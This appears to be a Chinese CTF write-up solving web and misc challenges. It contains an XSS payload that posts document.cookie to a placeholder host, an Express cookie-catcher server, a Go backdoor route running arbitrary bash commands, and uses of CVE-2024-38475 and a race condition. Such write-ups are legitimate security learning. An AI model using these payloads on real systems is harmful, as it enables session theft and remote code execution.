Web
Level 24 Pacman
ctrl+f搜索gift

base64+栅栏密码(2栏)
Level 47 BandBomb
express题(?,学到很多❀

首先要知道fs.rename不仅仅可以重命名文件,还可以移动文件
那么思路就是把ejs模板文件拿出来,加之文件上传的功能,我们可以在原本的模板中加一句坏东西:

然后通过rename将原本的模板覆盖,就可以执行我们的坏东西了
最后ctrl+F查找flag即可

Level 69 MysteryMessageBoard
xss获取admin的session,难点在有个未知的/admin的url(

先是登录,有说shallot登录要密码,那么大胆猜测用户名就是shallot。弱密码爆破(还是从shallot学姐去年hgame-week2的一题学的思路)
然后就来到留言板界面,可以打xss了
利用js注入出网脚本,
<script>
 fetch('http://ip:port/cookie-catcher', {
  method: 'POST',
  headers: {
    'Content-Type': 'application/json'
  },
  body: JSON.stringify({ cookies: document.cookie })
 });
 </script>
在服务器上起一个express服务拿session(web2现学现卖了属于是)
 const express = require('express');
 const app = express();
 const bodyParser = require('body-parser');
 const cors = require('cors');
 app.use(cors());
 app.use(bodyParser.json());
 app.use(bodyParser.urlencoded({ extended: true }));
 app.post('/cookie-catcher', (req, res) => {
          console.log(req.body.cookies);
          res.send('Cookie received successfully');
 });
 app.get('/cookie-catcher', (req, res) => {
          console.log(req.query.cookies);
          res.send('Cookie received successfully');
 });
 const port = xxxx;
 app.listen(port, () => {
          console.log(`Server running on port ${port}`);
 });
在注入xss语句后,访问/admin的url就可以触发admin访问我们注入过的页面触发xss,拿到他的 session,再就可以拿到flag

Level 38475 角落
上来先查robots.txt,查到有个conf文件:
 # Include by httpd.conf
 <Directory "/usr/local/apache2/app">
 Options Indexes
 AllowOverride None
 Require all granted
 </Directory>
 <Files "/usr/local/apache2/app/app.py">
 Order Allow,Deny
 Deny from all
 </Files>
 RewriteEngine On
 RewriteCond "%{HTTP_USER_AGENT}" "^L1nk/"
 RewriteRule "^/admin/(.*)$" "/$1.html?secret=todo"
 ProxyPass "/app/" "http://127.0.0.1:5000/"
RewriteEngine On:启用 Apache 的 URL 重写功能。URL 重写允许你根据一定的规则修改 客户端请求的 URL。 特定条件时才应用重写规则。RewriteCond "%{HTTP_USER_AGENT}" "^L1nk/":这是一个重写条件,用于指定在满足%{HTTP_USER_AGENT}表示客户端的用户代理字符串,^L1nk/是一个正则表达式,用于匹配以 客户端的用户代理字符串以L1nk/开头的用户代理字符串。也就是说,只有当L1nk/开头时,才会应用下面的重写规则。RewriteRule "^/admin/(.\*)$" "/$1.html?secret=todo":这是一个重写规则,用 于将匹配的 URL 重写为新的 URL。^/admin/(.*)$是一个正则表达式,用于匹配以/admin/开头的 URL,并捕获 URL 是/加上捕获的内容再加上/admin/后面的所有内容。$1表示捕获的内容,重写后的.html后缀,并在 URL 后面添加查询参数secret=todo.
通过rewrite截断漏洞来获取源码(CVE-2024-38475)

源码如下。
from flask import Flask, request, render_template, render_template_string,
redirect
 import os
 #import templates
 app = Flask(__name__)
 pwd = os.path.dirname(__file__)
 show_msg = templates.show_msg
 # templates.py:
show_msg = '''Latest message: {{message}}'''
 def readmsg():
 filename = pwd + "/tmp/message.txt"
 if os.path.exists(filename):
 f = open(filename, 'r')
 message = f.read()
 f.close()
 return message
 else:
 return 'No message now.'

@app.route('/index', methods=['GET'])
 def index():
 status = request.args.get('status')
 if status is None:
 status = ''
 return render_template("index.html", status=status)
 @app.route('/send', methods=['POST'])
 def write_message():
 filename = pwd + "/tmp/message.txt"
 message = request.form['message']
 f = open(filename, 'w')
 f.write(message)
f.close()
 return redirect('index?status=Send successfully!!')
 @app.route('/read', methods=['GET'])
 def read_message():
 if "{" not in readmsg():
 show = show_msg.replace("{{message}}", readmsg())
 return render_template_string(show)
 return 'waf!!'
 if __name__ == '__main__':
 app.run(host = '0.0.0.0', port = 5000)
绞尽脑汁总算是从去年的题里发现条件竞争这玩意。因为源码调用readmsg()有两次,第一次是判断,第 二次是嵌入,多个线程同时调用 read_msg() 函数,导致数据在不同线程间的读写出现混乱,使得条件 判断和替换操作的顺序被打乱,从而绕过了检查。
用burp快速发请求

得到flag

Level 25 双面人派对
本来给的是加了upx壳的二进制文件,买了个hint跳过了re阶段。用linux中的strings命令来提取去壳后的二进制文件中的字符串,会发现minio的access_key,secret_key,这样就能连上minio,拿到源码了。
看一遍源码,发现有个overseer,是用于热更新服务的,那么只要上传自己构造的恶意二进制文件,我们就能rce。然后,由于本人愚蠢至极,不管三七二十一把源码打包成exe删个后缀就往上扔,卡了好久…

参照柏师傅给出的hint中的rce代码,将之嵌入源码中
g.POST("/shell", func(c *gin.Context) {
 output, err := exec.Command("/bin/bash", "-c",
c.PostForm("cmd")).CombinedOutput()
 if err != nil {
 c.String(500, err.Error())
 }
 c.String(200, string(output))
 })
打包成elf文件,加上upx压缩,上传到prodbucket存储桶覆盖原来的update,这样就达到了rce的结果 了。
Misc

Hakuya Want A Girl Friend
给了个txt文件,开头就是50 4B,经典的zip文件头特征,有加密。
之后还跟了一堆乍一看是冗余的数据,其实是png文件hex倒置,转正后提取出来。png宽高修复得到 key。用key来开压缩包,得到flag

Computer cleaner
在vm上挂载虚拟光盘后,直接先find / - name flag*,发现第三部分flag(这其实也是攻击者想要的东西)

根据提示,是要寻找攻击者的webshell,来到常见的服务路径 /var/www,html/ ,发现shell.php, $_POST的参数就是webshell连接密码。

最后是溯源,发现有log日志文件,访问请求源ip,即可获得第二部分的flag。
(以下upload_log.txt)